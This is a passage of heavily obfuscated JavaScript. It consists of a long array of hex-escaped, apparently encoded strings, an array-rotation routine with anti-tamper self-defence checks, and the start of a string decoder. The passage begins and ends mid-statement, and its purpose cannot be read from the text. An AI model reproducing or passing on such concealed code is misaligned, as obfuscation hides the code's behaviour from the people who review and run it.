x4d\x4f\x43\x52\x67\x6f\x3d','\x77\x70\x54\x44\x68\x38\x4f\x6f','\x55\x56\x55\x64\x57\x63\x4b\x34\x77\x6f\x63\x32\x4a\x32\x6a\x43\x6c\x73\x4f\x45','\x77\x34\x66\x44\x75\x4d\x4b\x6d\x4e\x48\x55\x3d','\x4b\x58\x52\x31\x77\x72\x51\x66\x46\x67\x3d\x3d','\x77\x71\x4c\x43\x75\x56\x7a\x44\x76\x4d\x4f\x6f\x77\x35\x7a\x43\x6b\x4d\x4b\x65\x77\x34\x66\x43\x6a\x4d\x4b\x62\x77\x71\x52\x52\x77\x34\x34\x3d','\x77\x71\x44\x43\x70\x45\x67\x3d','\x46\x33\x52\x38\x77\x70\x59\x54\x44\x67\x3d\x3d','\x4a\x4d\x4f\x72\x4e\x6e\x58\x43\x72\x41\x67\x3d','\x64\x32\x4d\x54\x77\x71\x76\x44\x6c\x38\x4b\x55\x77\x36\x59\x3d','\x4c\x4d\x4f\x57\x77\x37\x55\x2b\x46\x46\x6f\x3d','\x77\x34\x33\x44\x76\x73\x4b\x66','\x65\x55\x72\x44\x6b\x38\x4f\x6b\x53\x73\x4f\x2f\x77\x71\x45\x3d','\x58\x4d\x4b\x35\x55\x67\x66\x43\x73\x47\x67\x3d','\x77\x36\x62\x43\x6f\x63\x4f\x47\x77\x37\x77\x3d','\x77\x71\x58\x43\x69\x30\x67\x51\x41\x52\x45\x3d','\x44\x43\x7a\x44\x6b\x63\x4b\x35\x57\x67\x3d\x3d','\x77\x71\x6b\x50\x77\x72\x34\x69\x4e\x45\x6b\x3d','\x77\x70\x31\x38\x49\x73\x4b\x57\x77\x37\x49\x3d','\x77\x6f\x58\x43\x76\x73\x4b\x32\x5a\x48\x31\x39\x77\x70\x4e\x55\x77\x71\x78\x7a\x55\x73\x4b\x79\x77\x37\x63\x4f\x64\x32\x72\x43\x72\x58\x42\x2b\x56\x4d\x4f\x79\x77\x6f\x5a\x32\x77\x37\x58\x44\x74\x63\x4f\x69\x46\x77\x66\x44\x6a\x38\x4b\x63\x77\x36\x6e\x43\x76\x38\x4f\x6b\x77\x70\x42\x43\x4d\x63\x4f\x37\x41\x73\x4b\x4c\x77\x35\x2f\x44\x69\x38\x4f\x64\x64\x55\x33\x44\x70\x55\x51\x61\x5a\x31\x54\x44\x67\x6e\x35\x32\x77\x36\x70\x69\x77\x35\x6c\x2b\x77\x6f\x42\x6f\x77\x37\x4c\x44\x6c\x77\x4c\x43\x6f\x56\x6b\x6a','\x59\x31\x54\x44\x6d\x38\x4f\x6f\x52\x67\x3d\x3d','\x51\x38\x4f\x39\x77\x37\x59\x3d','\x51\x38\x4f\x56\x77\x36\x6c\x72\x43\x4d\x4b\x6b','\x48\x63\x4b\x4a\x77\x70\x77\x3d','\x52\x6e\x5a\x72','\x4b\x30\x4d\x7a','\x59\x73\x4b\x39\x77\x35\x63\x3d','\x77\x36\x44\x44\x6b\x33\x35\x5a\x54\x63\x4b\x6e','\x46\x63\x4b\x46\x77\x35\x39\x73\x77\x34\x73\x5a','\x62\x4d\x4f\x6d\x77\x34\x72\x44\x6f\x41\x3d\x3d','\x77\x71\x42\x54\x58\x38\x4f\x39\x66\x63\x4b\x6a\x77\x37\x48\x44\x6c\x32\x51\x2f\x77\x36\x54\x44\x6b\x68\x46\x41\x59\x63\x4f\x7a\x4a\x79\x62\x43\x76\x56\x44\x43\x67\x38\x4b\x54\x77\x34\x6e\x43\x6a\x48\x5a\x51\x44\x42\x54\x43\x73\x54\x56\x5a\x44\x73\x4b\x33\x77\x37\x6e\x43\x6c\x68\x45\x74\x4f\x46\x44\x44\x6a\x67\x3d\x3d','\x4d\x73\x4f\x43\x77\x36\x63\x3d','\x47\x63\x4b\x72\x77\x71\x49\x3d','\x77\x70\x54\x44\x75\x73\x4f\x47','\x59\x52\x6e\x44\x6a\x51\x3d\x3d','\x5a\x55\x70\x69','\x43\x4d\x4f\x73\x77\x34\x38\x3d','\x77\x72\x56\x39\x4e\x47\x34\x3d','\x77\x35\x74\x76\x77\x36\x38\x3d','\x77\x37\x33\x43\x68\x38\x4f\x53','\x45\x63\x4b\x6c\x55\x41\x3d\x3d','\x77\x34\x44\x44\x68\x63\x4b\x6b','\x77\x70\x46\x7a\x4a\x41\x3d\x3d','\x77\x37\x54\x43\x75\x63\x4f\x6c','\x55\x73\x4b\x2b\x59\x51\x3d\x3d','\x77\x6f\x4a\x70\x49\x4d\x4b\x59\x77\x37\x4a\x6d','\x77\x71\x72\x43\x6a\x38\x4f\x45\x4a\x78\x6c\x44','\x56\x33\x56\x37\x77\x70\x59\x43\x46\x55\x6f\x6d','\x77\x70\x6a\x44\x75\x38\x4f\x33','\x77\x6f\x51\x42\x77\x71\x67\x3d','\x59\x4d\x4b\x41\x4f\x43\x7a\x43\x69\x33\x6b\x41\x5a\x69\x58\x44\x6c\x63\x4f\x36\x77\x36\x70\x66\x58\x51\x44\x43\x6c\x57\x72\x43\x6e\x58\x58\x43\x76\x78\x2f\x44\x6d\x57\x74\x52\x77\x37\x67\x30\x77\x72\x4d\x78\x54\x4d\x4f\x5a\x53\x46\x30\x63\x77\x70\x4c\x43\x6a\x38\x4f\x2f\x77\x34\x39\x61\x77\x6f\x33\x43\x6b\x67\x3d\x3d','\x61\x4d\x4b\x66\x77\x34\x55\x3d','\x77\x36\x6e\x43\x76\x38\x4f\x49','\x77\x34\x33\x44\x68\x47\x4a\x66\x51\x41\x3d\x3d','\x77\x6f\x78\x33\x43\x52\x64\x59\x77\x35\x38\x3d','\x66\x63\x4f\x68\x77\x36\x6b\x3d','\x59\x69\x58\x44\x6e\x77\x6e\x43\x6e\x73\x4b\x4b','\x58\x43\x50\x44\x6e\x63\x4b\x45','\x77\x71\x73\x5a\x42\x41\x3d\x3d','\x47\x38\x4b\x74\x77\x35\x59\x3d','\x77\x71\x50\x43\x67\x55\x38\x5a','\x43\x33\x35\x69','\x4a\x7a\x7a\x44\x6c\x41\x3d\x3d','\x77\x6f\x41\x61\x5a\x58\x30\x3d','\x77\x6f\x35\x71\x47\x41\x3d\x3d','\x51\x73\x4f\x52\x77\x37\x63\x3d','\x77\x35\x48\x44\x6e\x7a\x49\x3d','\x77\x71\x51\x6f\x48\x73\x4b\x73','\x77\x6f\x4e\x43\x48\x77\x3d\x3d','\x4d\x38\x4f\x47\x77\x37\x6b\x71\x46\x45\x41\x3d','\x66\x44\x6a\x44\x6c\x77\x3d\x3d','\x66\x57\x55\x57\x77\x72\x7a\x44\x72\x4d\x4b\x30\x77\x36\x54\x44\x6b\x32\x66\x44\x67\x51\x3d\x3d','\x61\x73\x4b\x52\x77\x36\x68\x73\x77\x37\x50\x44\x6a\x73\x4b\x47\x51\x31\x48\x43\x6a\x67\x3d\x3d','\x65\x47\x67\x63','\x5a\x63\x4b\x63\x77\x36\x64\x35\x77\x34\x54\x44\x69\x51\x3d\x3d','\x57\x54\x6b\x67\x47\x41\x44\x44\x72\x53\x63\x33','\x77\x70\x33\x43\x71\x44\x66\x44\x6f\x77\x3d\x3d','\x42\x56\x4a\x72','\x77\x35\x50\x44\x71\x55\x39\x4c\x54\x63\x4b\x69\x41\x53\x49\x3d','\x77\x36\x50\x43\x6e\x38\x4f\x78','\x77\x36\x2f\x44\x6e\x6e\x46\x4d\x65\x73\x4b\x67\x45\x79\x54\x43\x67\x4d\x4b\x34','\x77\x71\x64\x69\x4e\x67\x3d\x3d','\x4b\x73\x4f\x36\x5a\x56\x76\x43\x6e\x38\x4f\x2b\x77\x72\x4d\x2b\x77\x6f\x44\x44\x6b\x7a\x70\x42\x77\x34\x6b\x44\x77\x37\x4c\x43\x6d\x38\x4f\x6e\x57\x31\x2f\x43\x72\x38\x4b\x6e\x77\x37\x52\x34\x77\x71\x58\x43\x76\x63\x4b\x52\x77\x70\x74\x31\x4e\x73\x4b\x6d\x77\x34\x4d\x3d','\x77\x6f\x4d\x66\x65\x6e\x78\x46','\x62\x63\x4b\x6d\x47\x44\x34\x3d','\x4c\x4d\x4f\x47\x77\x36\x4d\x5a\x43\x55\x55\x46','\x77\x37\x2f\x43\x6b\x73\x4f\x4d','\x77\x70\x63\x4b\x59\x6b\x46\x59\x52\x69\x41\x3d','\x58\x6a\x45\x36','\x63\x63\x4f\x51\x4b\x41\x3d\x3d','\x4d\x73\x4f\x5a\x77\x36\x78\x6d\x77\x34\x44\x44\x69\x4d\x4b\x51\x51\x32\x50\x44\x68\x77\x3d\x3d','\x4e\x38\x4b\x6e\x56\x73\x4f\x41\x77\x34\x4a\x55\x77\x72\x38\x4e\x41\x6a\x6e\x43\x6e\x77\x3d\x3d','\x77\x6f\x4e\x39\x43\x42\x74\x46\x77\x35\x49\x3d','\x63\x6d\x78\x65','\x62\x63\x4b\x42\x63\x41\x3d\x3d','\x77\x6f\x30\x54\x77\x72\x41\x3d','\x77\x34\x7a\x44\x70\x79\x37\x44\x72\x42\x45\x7a\x62\x38\x4b\x63','\x46\x30\x6b\x6f','\x77\x71\x41\x51\x4f\x41\x3d\x3d','\x64\x41\x76\x43\x72\x38\x4f\x63','\x49\x44\x2f\x44\x6b\x77\x3d\x3d','\x77\x71\x49\x6a\x50\x51\x3d\x3d','\x54\x4d\x4f\x4f\x4d\x41\x3d\x3d','\x77\x72\x48\x43\x71\x38\x4f\x4e','\x77\x71\x7a\x43\x72\x55\x34\x3d','\x64\x73\x4f\x70\x4f\x45\x6b\x3d','\x66\x63\x4f\x78\x4a\x67\x3d\x3d','\x77\x37\x6c\x63\x77\x37\x49\x3d','\x62\x38\x4b\x6d\x77\x34\x51\x3d','\x47\x30\x68\x53','\x48\x6b\x6f\x76\x45\x38\x4f\x58\x77\x36\x6b\x3d','\x77\x37\x7a\x44\x67\x32\x4e\x57','\x44\x6b\x63\x50','\x57\x38\x4f\x43\x4e\x51\x3d\x3d','\x52\x63\x4b\x69\x41\x6a\x7a\x43\x71\x6c\x6f\x3d','\x77\x36\x37\x44\x6d\x63\x4f\x63\x77\x6f\x70\x35\x77\x36\x72\x43\x6e\x38\x4f\x65\x77\x36\x68\x46\x77\x71\x42\x49\x45\x4d\x4f\x46\x47\x4d\x4b\x37\x77\x70\x77\x77\x77\x72\x6e\x44\x75\x48\x54\x44\x68\x7a\x33\x44\x75\x6b\x56\x52\x77\x35\x4c\x44\x6a\x73\x4b\x4e\x62\x53\x48\x43\x74\x47\x77\x71\x77\x34\x63\x51\x77\x6f\x6a\x44\x76\x6c\x50\x44\x6f\x67\x3d\x3d','\x46\x4d\x4b\x42\x77\x34\x45\x3d','\x77\x37\x42\x4f\x77\x35\x4d\x3d','\x77\x6f\x52\x6a\x4a\x38\x4b\x52','\x5a\x52\x66\x44\x75\x51\x3d\x3d','\x77\x70\x42\x63\x44\x51\x3d\x3d','\x77\x34\x50\x44\x6f\x68\x67\x3d','\x66\x45\x48\x44\x6d\x63\x4f\x6d\x52\x73\x4f\x59','\x77\x34\x70\x32\x77\x34\x4d\x3d','\x77\x72\x48\x44\x75\x38\x4f\x4e','\x47\x48\x35\x38\x77\x6f\x49\x54\x46\x45\x74\x34\x48\x4d\x4b\x49\x77\x71\x6f\x3d','\x77\x35\x66\x44\x74\x7a\x64\x55\x56\x38\x4f\x68\x77\x6f\x4c\x43\x6c\x51\x3d\x3d','\x45\x55\x41\x76\x42\x38\x4f\x58\x77\x37\x4e\x63\x77\x71\x63\x36\x4a\x38\x4f\x64','\x77\x34\x72\x43\x74\x4d\x4f\x4c\x77\x34\x6a\x43\x67\x58\x48\x44\x75\x63\x4b\x6a','\x48\x73\x4b\x34\x77\x37\x59\x3d','\x77\x6f\x31\x4b\x4b\x77\x3d\x3d','\x47\x7a\x58\x44\x6b\x77\x3d\x3d','\x77\x71\x70\x74\x4f\x73\x4b\x61','\x53\x7a\x50\x44\x6d\x73\x4b\x34\x53\x33\x30\x49','\x77\x71\x68\x52\x4c\x67\x3d\x3d','\x4b\x63\x4f\x76\x77\x6f\x76\x44\x74\x4d\x4b\x45\x77\x35\x76\x43\x6d\x38\x4b\x43\x77\x6f\x48\x43\x71\x44\x2f\x44\x71\x38\x4f\x49\x77\x6f\x31\x79\x77\x71\x70\x68\x77\x34\x6f\x4c','\x46\x6c\x6c\x42\x54\x4d\x4f\x35','\x52\x63\x4f\x66\x77\x36\x35\x69','\x77\x70\x45\x66\x47\x4d\x4b\x58\x50\x4d\x4f\x78\x77\x37\x48\x44\x67\x53\x56\x5a\x77\x71\x58\x43\x6e\x56\x42\x41\x65\x73\x4b\x4c\x49\x67\x44\x44\x6d\x30\x72\x44\x67\x73\x4f\x78\x77\x34\x33\x44\x67\x30\x6b\x6f\x46\x33\x66\x44\x73\x47\x64\x5a\x47\x4d\x4b\x56\x77\x34\x54\x43\x74\x42\x45\x74\x4f\x46\x50\x43\x69\x41\x3d\x3d','\x49\x38\x4b\x46\x77\x70\x55\x3d','\x63\x67\x48\x43\x71\x4d\x4f\x56\x77\x71\x58\x44\x72\x51\x3d\x3d','\x43\x6b\x41\x34','\x77\x71\x49\x69\x47\x63\x4b\x6c\x77\x72\x66\x44\x6a\x67\x3d\x3d','\x64\x56\x7a\x44\x6e\x73\x4f\x79\x52\x73\x4f\x44','\x58\x44\x6e\x44\x71\x67\x3d\x3d','\x66\x63\x4b\x57\x4a\x41\x3d\x3d','\x77\x72\x7a\x43\x67\x45\x49\x53\x45\x78\x41\x49\x43\x56\x55\x3d','\x77\x70\x44\x43\x67\x45\x48\x43\x70\x4d\x4f\x31\x77\x35\x6f\x3d','\x4f\x4d\x4f\x36\x47\x67\x3d\x3d','\x77\x70\x72\x43\x74\x45\x30\x3d','\x49\x6b\x35\x56\x49\x48\x38\x3d','\x77\x34\x4c\x43\x74\x4d\x4f\x48\x77\x35\x72\x43\x6b\x6e\x34\x3d','\x77\x72\x5a\x32\x49\x67\x3d\x3d','\x4e\x4d\x4b\x66\x77\x36\x68\x79\x77\x34\x50\x44\x68\x41\x3d\x3d','\x46\x6b\x30\x32\x77\x36\x62\x43\x74\x55\x49\x3d','\x53\x63\x4f\x4c\x50\x77\x3d\x3d','\x48\x63\x4f\x63\x4a\x41\x3d\x3d','\x52\x6e\x64\x7a\x77\x70\x30\x55\x41\x77\x3d\x3d','\x77\x6f\x48\x43\x70\x6a\x4c\x44\x75\x41\x41\x3d','\x52\x63\x4b\x79\x57\x41\x58\x43\x6f\x6d\x6e\x43\x75\x6a\x7a\x44\x75\x41\x3d\x3d','\x77\x36\x35\x7a\x77\x34\x67\x3d','\x46\x63\x4f\x68\x77\x36\x63\x3d','\x77\x35\x4e\x35\x49\x4d\x4b\x62\x77\x36\x4e\x6f\x77\x72\x42\x6a\x77\x35\x34\x74','\x42\x63\x4b\x57\x77\x70\x30\x3d','\x4f\x38\x4f\x37\x4f\x6d\x48\x43\x72\x42\x49\x3d','\x77\x71\x35\x6f\x49\x77\x3d\x3d','\x77\x6f\x37\x44\x76\x43\x42\x4e\x58\x41\x3d\x3d','\x4a\x38\x4b\x4f\x77\x70\x55\x3d','\x77\x37\x72\x44\x73\x73\x4b\x4f','\x62\x46\x42\x67','\x44\x6b\x63\x4c\x77\x37\x58\x43\x73\x30\x50\x44\x75\x38\x4b\x4e','\x41\x30\x4a\x72\x77\x72\x76\x43\x6f\x43\x41\x3d','\x77\x71\x70\x43\x4c\x77\x3d\x3d','\x77\x71\x2f\x43\x70\x38\x4f\x55\x77\x36\x62\x44\x6f\x55\x6c\x78\x57\x38\x4b\x64\x77\x35\x70\x32\x4b\x4d\x4f\x48\x53\x44\x34\x44','\x43\x55\x78\x44\x51\x73\x4f\x35\x77\x70\x4d\x3d','\x77\x37\x44\x44\x6d\x6a\x51\x3d','\x77\x71\x4c\x43\x6a\x55\x30\x3d','\x63\x58\x39\x74','\x77\x71\x39\x2b\x4b\x47\x64\x42\x51\x6b\x50\x43\x6a\x38\x4b\x6f\x77\x6f\x6f\x48\x66\x63\x4f\x41\x77\x35\x33\x43\x72\x44\x35\x59','\x4c\x33\x46\x44\x77\x72\x4c\x43\x6e\x63\x4b\x6e\x77\x72\x44\x44\x69\x68\x55\x3d','\x62\x52\x54\x43\x71\x73\x4f\x62\x77\x71\x55\x3d','\x77\x34\x54\x44\x70\x4d\x4b\x2f\x4f\x6d\x67\x68\x77\x35\x51\x3d','\x49\x54\x76\x44\x6a\x63\x4b\x2f\x56\x38\x4b\x42','\x77\x34\x49\x54\x4a\x57\x6b\x46\x56\x33\x55\x73\x77\x35\x77\x3d','\x43\x56\x67\x30\x77\x36\x6a\x43\x74\x51\x3d\x3d','\x77\x6f\x55\x42\x63\x6e\x42\x58\x51\x69\x73\x31\x77\x6f\x6b\x3d','\x65\x47\x51\x62\x77\x71\x76\x44\x67\x63\x4b\x36\x77\x36\x33\x44\x6b\x77\x62\x44\x6e\x44\x6a\x43\x68\x31\x37\x44\x67\x58\x58\x43\x67\x73\x4b\x72\x4c\x32\x2f\x43\x6e\x6d\x63\x3d','\x77\x37\x56\x39\x77\x34\x30\x3d','\x66\x73\x4b\x4f\x77\x35\x7a\x44\x73\x38\x4b\x66','\x59\x63\x4b\x62\x77\x35\x37\x44\x76\x63\x4b\x66\x77\x35\x41\x3d','\x77\x72\x66\x44\x72\x63\x4f\x2f','\x55\x63\x4b\x6f\x46\x51\x3d\x3d','\x77\x34\x72\x44\x75\x4d\x4b\x54\x77\x34\x42\x33\x77\x37\x62\x43\x6b\x77\x3d\x3d','\x77\x71\x6e\x43\x6a\x38\x4f\x56\x50\x41\x3d\x3d','\x77\x6f\x68\x55\x4d\x67\x3d\x3d','\x77\x6f\x41\x44\x59\x33\x4a\x59\x52\x54\x59\x3d','\x61\x63\x4f\x6f\x4e\x55\x4c\x44\x69\x4d\x4b\x6c\x77\x71\x46\x71\x77\x35\x55\x3d','\x77\x36\x44\x44\x6e\x73\x4b\x57','\x4d\x38\x4b\x6b\x5a\x4d\x4f\x71\x77\x37\x39\x70\x77\x70\x51\x61\x45\x79\x50\x44\x68\x57\x42\x49\x56\x63\x4b\x56\x77\x72\x30\x67\x77\x72\x74\x51\x4a\x38\x4b\x32\x77\x72\x6a\x43\x69\x33\x4c\x44\x6b\x55\x58\x43\x6e\x6d\x6c\x74\x77\x36\x31\x38\x77\x6f\x30\x51\x59\x77\x3d\x3d','\x58\x38\x4f\x63\x77\x37\x4a\x72\x46\x63\x4b\x69\x47\x77\x3d\x3d','\x56\x73\x4b\x31\x55\x41\x58\x43\x71\x6d\x48\x43\x75\x54\x77\x3d','\x77\x71\x66\x43\x67\x51\x59\x53\x44\x51\x30\x44\x41\x6b\x55\x56\x44\x57\x59\x3d','\x46\x55\x56\x59\x51\x73\x4f\x6b\x77\x70\x56\x33','\x77\x37\x37\x43\x6f\x63\x4f\x62\x77\x36\x2f\x44\x75\x30\x34\x3d','\x57\x4d\x4f\x79\x48\x41\x3d\x3d','\x49\x56\x31\x67','\x77\x72\x4d\x6e\x64\x77\x3d\x3d','\x77\x70\x42\x2b\x45\x68\x64\x46\x77\x35\x6e\x44\x67\x38\x4b\x68\x65\x43\x6a\x44\x67\x78\x6e\x44\x6e\x73\x4f\x37\x56\x73\x4f\x2f\x77\x72\x4c\x44\x75\x4d\x4f\x53\x77\x72\x38\x76','\x77\x36\x68\x79\x77\x37\x45\x3d','\x62\x4d\x4f\x2f\x77\x34\x7a\x44\x72\x38\x4f\x64\x77\x34\x6e\x44\x76\x4d\x4b\x62\x77\x34\x2f\x43\x6f\x44\x48\x44\x74\x4d\x4b\x65\x77\x70\x38\x6c\x77\x72\x6b\x68\x77\x70\x5a\x66\x45\x38\x4f\x73\x77\x35\x68\x56\x49\x30\x64\x74','\x77\x71\x30\x4c\x4a\x51\x3d\x3d','\x77\x71\x54\x43\x69\x77\x6b\x3d','\x54\x47\x39\x75','\x58\x38\x4f\x63\x77\x37\x4a\x72\x46\x63\x4b\x69\x4e\x78\x73\x6c\x50\x6d\x6f\x3d','\x77\x35\x33\x44\x70\x73\x4b\x75\x4f\x48\x6b\x41\x77\x34\x45\x3d','\x77\x70\x55\x30\x49\x77\x3d\x3d','\x77\x71\x39\x2b\x4b\x47\x64\x42\x51\x6b\x50\x43\x6a\x38\x4b\x6f\x77\x6f\x70\x66\x65\x73\x4f\x61\x77\x35\x44\x43\x70\x69\x68\x6b\x77\x36\x66\x43\x74\x52\x66\x43\x68\x4d\x4b\x2f\x4f\x4d\x4f\x6d\x4c\x68\x58\x44\x75\x73\x4f\x6a\x77\x36\x49\x54\x77\x36\x33\x44\x73\x4d\x4b\x2b\x77\x71\x7a\x44\x6c\x6e\x49\x3d','\x77\x71\x76\x44\x70\x38\x4f\x68\x77\x6f\x33\x44\x74\x73\x4b\x67','\x4b\x57\x51\x50','\x63\x73\x4f\x44\x47\x77\x3d\x3d','\x77\x37\x70\x37\x77\x35\x2f\x43\x74\x52\x45\x42\x77\x72\x37\x43\x6a\x68\x6e\x44\x73\x52\x41\x3d','\x41\x31\x78\x44\x52\x73\x4f\x35\x77\x70\x4a\x72\x4e\x51\x3d\x3d','\x62\x53\x54\x44\x6b\x77\x3d\x3d','\x77\x72\x33\x43\x6e\x38\x4f\x51\x50\x51\x35\x55\x77\x70\x48\x44\x68\x41\x48\x43\x6c\x67\x3d\x3d','\x4f\x43\x33\x44\x68\x73\x4b\x71\x59\x73\x4b\x4f\x77\x70\x63\x54\x77\x36\x59\x3d','\x45\x55\x78\x65\x55\x51\x3d\x3d','\x5a\x45\x58\x44\x6c\x63\x4f\x74\x56\x38\x4f\x45','\x77\x72\x6f\x69\x42\x4d\x4b\x32','\x77\x70\x72\x43\x71\x44\x7a\x44\x70\x41\x6b\x2b','\x43\x30\x4a\x32\x77\x72\x66\x43\x6f\x43\x64\x36','\x77\x71\x74\x63\x47\x67\x3d\x3d','\x66\x73\x4b\x6f\x55\x41\x3d\x3d','\x4f\x56\x64\x4f','\x61\x33\x52\x67','\x77\x70\x67\x33\x50\x41\x3d\x3d','\x4a\x4d\x4f\x53\x4e\x77\x3d\x3d','\x52\x6e\x4a\x7a\x77\x70\x38\x4a\x43\x55\x6f\x37\x44\x63\x4b\x52\x77\x72\x6e\x44\x68\x73\x4f\x72\x47\x54\x56\x69','\x47\x51\x2f\x44\x71\x77\x3d\x3d','\x62\x45\x39\x46\x4a\x6d\x37\x43\x75\x77\x3d\x3d','\x77\x72\x30\x79\x46\x63\x4b\x78\x77\x72\x66\x44\x6c\x41\x3d\x3d','\x77\x34\x44\x43\x73\x4d\x4f\x66\x77\x35\x54\x43\x67\x58\x66\x44\x71\x4d\x4b\x2b\x77\x36\x49\x3d','\x4f\x63\x4f\x2f\x49\x6d\x2f\x43\x76\x78\x76\x44\x73\x38\x4f\x47\x42\x38\x4f\x6b\x77\x35\x50\x44\x68\x73\x4b\x39\x77\x6f\x58\x44\x69\x46\x6f\x3d','\x77\x72\x67\x6d\x47\x38\x4b\x33\x77\x71\x59\x3d','\x77\x71\x2f\x43\x6e\x38\x4f\x49\x4d\x41\x4a\x44','\x4f\x63\x4f\x2f\x49\x6d\x2f\x43\x76\x78\x76\x44\x73\x38\x4f\x47\x42\x38\x4f\x6b\x77\x34\x54\x44\x6b\x38\x4b\x6a\x77\x71\x2f\x44\x68\x6b\x55\x54','\x66\x38\x4b\x59\x77\x36\x56\x72\x77\x35\x55\x3d','\x77\x71\x73\x51\x77\x71\x45\x48\x50\x45\x48\x43\x6a\x41\x3d\x3d','\x77\x36\x4c\x44\x6c\x32\x5a\x58\x58\x73\x4b\x75\x41\x79\x37\x43\x73\x38\x4f\x69\x66\x73\x4b\x7a\x59\x30\x33\x43\x76\x30\x59\x6d\x77\x36\x72\x43\x75\x38\x4f\x43\x77\x70\x2f\x44\x71\x4d\x4f\x47\x77\x35\x62\x43\x69\x77\x76\x43\x6d\x77\x3d\x3d','\x57\x63\x4f\x52\x77\x36\x74\x35\x47\x51\x3d\x3d','\x62\x67\x6a\x43\x73\x38\x4f\x56\x77\x72\x6a\x44\x71\x7a\x45\x3d','\x77\x70\x34\x4f\x59\x48\x78\x57\x53\x6a\x45\x2f\x77\x70\x2f\x43\x6c\x38\x4f\x64\x77\x34\x39\x32\x77\x72\x77\x75\x4f\x4d\x4b\x75\x64\x51\x3d\x3d','\x77\x34\x4c\x44\x71\x63\x4b\x6d\x4b\x47\x51\x3d','\x43\x33\x31\x7a\x77\x6f\x55\x42\x43\x55\x78\x32','\x51\x6a\x66\x44\x6d\x4d\x4b\x46\x52\x58\x45\x5a\x64\x6c\x45\x32\x5a\x6d\x34\x76\x77\x72\x6a\x44\x6d\x63\x4b\x79\x44\x63\x4f\x52\x4c\x77\x3d\x3d','\x77\x37\x72\x44\x6c\x33\x78\x4c\x58\x41\x3d\x3d','\x77\x71\x68\x33\x50\x32\x52\x61\x52\x57\x72\x43\x6a\x38\x4b\x69','\x58\x54\x6f\x53\x47\x42\x54\x44\x71\x7a\x73\x39','\x55\x6b\x5a\x52\x58\x56\x55\x5a\x77\x70\x54\x44\x6a\x45\x59\x57\x45\x52\x68\x6d\x42\x73\x4b\x39\x52\x4d\x4b\x56'];(function(_0x38fb4f,_0xe83a79){var _0x52b22a=function(_0x32ce2c){while(--_0x32ce2c){_0x38fb4f['\x70\x75\x73\x68'](_0x38fb4f['\x73\x68\x69\x66\x74']());}};var _0x599c26=function(){var _0x6b4dc5={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4df2e5,_0x38fe1b,_0xa44dcc,_0x1dc063){_0x1dc063=_0x1dc063||{};var _0x3e2949=_0x38fe1b+'\x3d'+_0xa44dcc;var _0x3644f3=0x0;for(var _0x3644f3=0x0,_0x321dea=_0x4df2e5['\x6c\x65\x6e\x67\x74\x68'];_0x3644f3<_0x321dea;_0x3644f3++){var _0x23e662=_0x4df2e5[_0x3644f3];_0x3e2949+='\x3b\x20'+_0x23e662;var _0x352a82=_0x4df2e5[_0x23e662];_0x4df2e5['\x70\x75\x73\x68'](_0x352a82);_0x321dea=_0x4df2e5['\x6c\x65\x6e\x67\x74\x68'];if(_0x352a82!==!![]){_0x3e2949+='\x3d'+_0x352a82;}}_0x1dc063['\x63\x6f\x6f\x6b\x69\x65']=_0x3e2949;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5209f0,_0x38bbda){_0x5209f0=_0x5209f0||function(_0xb03f13){return _0xb03f13;};var _0x39c092=_0x5209f0(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x38bbda['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x12e606=function(_0x732467,_0x29e7ff){_0x732467(++_0x29e7ff);};_0x12e606(_0x52b22a,_0xe83a79);return _0x39c092?decodeURIComponent(_0x39c092[0x1]):undefined;}};var _0x356210=function(){var _0x1be8bf=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1be8bf['\x74\x65\x73\x74'](_0x6b4dc5['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x6b4dc5['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x356210;var _0x24f991='';var _0x8d9fcf=_0x6b4dc5['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x8d9fcf){_0x6b4dc5['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x8d9fcf){_0x24f991=_0x6b4dc5['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x6b4dc5['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x599c26();}(_0xa994,0xba));var _0x4a99=function(_0x38fb4f,_0xe83a79){_0x38fb4f=_0x38fb4f-0x0;var _0x52b22a=_0xa994[_0x38fb4f];if(_0x4a99['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3a87fd=function(){return this;};var _0x599c26=_0x3a87fd();var _0x6b4dc5='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x599c26['\x61\x74\x6f\x62']||(_0x599c26['\x61\x74\x6f\x62']=function(_0x4df2e5){var _0x38fe1b=String(_0x4df2e5)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var 